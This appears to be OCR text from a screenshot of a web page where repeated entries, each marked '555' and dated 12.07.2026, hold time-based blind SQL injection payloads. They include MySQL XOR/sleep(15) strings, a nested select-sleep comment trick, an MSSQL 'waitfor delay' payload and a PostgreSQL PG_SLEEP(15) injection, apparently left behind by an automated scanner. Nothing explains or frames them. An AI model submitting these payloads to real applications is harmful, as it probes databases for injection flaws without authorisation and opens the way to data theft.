
555
12.07.2026 -
JCfUZQsq0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
555
12.07.2026 -
JCfUZQsq0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
12.07.2026 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555
12.07.2026 - JCfUZQsq-1 waitfor delay '0:0:15' --
555
12.07.2026 - JCfUZQsq7099aqQg'
555
12.07.2026 - JCfUZQsqhtAJTzhl' OR 451=(SELECT 451
FROM PG_SLEEP(15))--
555